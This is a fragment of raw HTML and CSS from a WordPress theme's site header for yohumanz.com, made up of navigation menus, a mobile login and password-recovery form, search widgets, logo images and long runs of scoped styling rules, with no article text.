<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_5a3" class="tdc-zone"><div class="tdc_zone tdi_2_588  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_588{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_588:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_588:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_588{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_5a3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_5a3_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_96f" class="tdc-row"><div class="vc_row tdi_4_8cb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_8cb{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_8cb {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_8cb .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_ea0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_ea0{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_ea0{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_ea0{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_586 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_586" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_586{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_586{
                    display: inline-block;
                }.tdi_7_586 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_586 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_586 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_dca  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_dca{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_dca{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_dca{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_3ba td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_3ba" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_3ba{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_3ba .tdb-logo-a,
                .tdi_10_3ba h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_3ba .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_3ba .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_3ba .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_3ba .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_3ba .tdb-logo-text-title{
                    display: block;
                }.tdi_10_3ba .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_3ba .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_7ff  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_7ff{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_7ff{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_7ff{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_aa9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_aa9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_aa9{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_aa9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_aa9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_aa9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_aa9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_b48" class="tdc-zone"><div class="tdc_zone tdi_15_117  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_117{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_716" class="tdc-row"><div class="vc_row tdi_17_685  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_685{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_178  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_178{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_ac1" class="tdc-zone"><div class="tdc_zone tdi_21_6a5  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_6a5{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_6a5{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_ac1_rand_style td-element-style" ><style>
.tdi_20_ac1_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_2a6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_687  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_687{
                    min-height: 0;
                }.tdi_23_687:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_687 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_687 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_687.tdc-row-content-vert-center,
                    .tdi_23_687.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_687.tdc-row-content-vert-bottom,
                    .tdi_23_687.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_687.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_687.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_687{
position:relative;
}

.tdi_23_687 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_2a6_rand_style td-element-style" ><style>
.tdi_22_2a6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_5ba  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_5ba{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_5ba{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_22a tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_22a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_22a{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_22a{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_22a .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_22a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_22a .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_22a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_22a .tdb-menu > li .tdb-menu-sep,
                .tdi_26_22a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_22a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_22a .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_22a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_22a .tdb-menu > li > a,
                .tdi_26_22a .td-subcat-more,
                .tdi_26_22a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_22a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_22a .tdb-menu .tdb-normal-menu ul,
                .tdi_26_22a .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_22a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_22a .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_22a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_22a .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_22a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_22a .tdb-menu > li > a,
                .tdi_26_22a .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_22a .tdb-menu > li > a,
                .tdi_26_22a .td-subcat-more,
                .tdi_26_22a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_22a .tdb-menu > li.current-menu-item > a,
				.tdi_26_22a .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_22a .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_22a .tdb-menu > li:hover > a,
				.tdi_26_22a .tdb-menu > li.tdb-hover > a,
				.tdi_26_22a .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_22a .tdb-menu > li > a:after,
				.tdi_26_22a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_22a .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_22a .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_22a .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_22a .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_22a .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_22a .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_22a class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_ae5  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_ae5{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_ae5{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_50a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_50a" >
<style>
/* custom css */
.tdi_31_50a .tdb-logo-a,
                .tdi_31_50a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_50a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_50a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_50a .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_50a .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_50a .tdb-logo-text-title{
                    display: block;
                }.tdi_31_50a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_50a .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_987  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_987{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_987{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_8b8 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_8b8"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_8b8{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_8b8 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_8b8 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_8b8 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_8b8 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_8b8 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_8b8 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_8b8 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_8b8 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_8b8 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_8b8 .tdb-menu > li > a,
                .tdi_34_8b8 .td-subcat-more,
                .tdi_34_8b8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_8b8 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_8b8 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_8b8 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_8b8 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_8b8 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_8b8:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_8b8 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_8b8 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_8b8 .tdb-menu > li > a,
                .tdi_34_8b8 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_8b8 .tdb-menu > li > a,
                .tdi_34_8b8 .td-subcat-more,
                .tdi_34_8b8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_8b8 .tdb-menu > li.current-menu-item > a,
				.tdi_34_8b8 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_8b8 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_8b8 .tdb-menu > li:hover > a,
				.tdi_34_8b8 .tdb-menu > li.tdb-hover > a,
				.tdi_34_8b8 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_8b8 .tdb-menu > li > a:after,
				.tdi_34_8b8 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_8b8 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_8b8 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_8b8 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_8b8 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_8b8 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_8b8 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_34_8b8 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_f99  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_f99{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_f99{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_a8a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_a8a" >
<style>
/* custom css */
.tdi_39_a8a .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_a8a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_a8a .tdb-search-txt{
                    top: 0px;
                }.tdi_39_a8a .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_a8a .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_a8a .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_a8a .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_a8a .result-msg{
                    text-align: center;
                }.tdi_39_a8a .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_a8a .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_39_a8a .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_a8a .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_a8a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_a8a .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_a8a .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_a8a .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_a8a .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_a8a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_a8a .entry-thumb{
					background-position: center 50%;
				}.tdi_39_a8a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_a8a .td-image-container,
				.ie11 .tdi_39_a8a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_a8a .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_a8a .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_a8a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_a8a .td-post-category{
					display: none;
				}.tdi_39_a8a .td-read-more{
					display: none;
				}.tdi_39_a8a .td-author-date{
					display: none;
				}.tdi_39_a8a .td-post-author-name{
					display: none;
				}.tdi_39_a8a .td-post-date,
				.tdi_39_a8a .td-post-author-name span{
					display: none;
				}.tdi_39_a8a .entry-review-stars{
					display: none;
				}.tdi_39_a8a .td-icon-star,
                .tdi_39_a8a .td-icon-star-empty,
                .tdi_39_a8a .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_a8a .td-module-comments{
					display: none;
				}.tdi_39_a8a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_a8a .td_module_wrap:hover .td-module-title a,
				.tdi_39_a8a .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_a8a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_a8a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_a8a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_a8a .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_a8a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_a8a .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_a8a .td-module-container:before{
					bottom: -10px;
				}.tdi_39_a8a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_a8a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_a8a .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_a8a .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_a8a .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_a8a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_a8a .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_a8a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_a8a .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_a8a .td-module-container:before{
					bottom: -10px;
				}.tdi_39_a8a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_a8a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_a8a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_a8a .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_a8a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_a8a .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_a8a .td-module-container:before{
					bottom: -10px;
				}.tdi_39_a8a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_a8a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
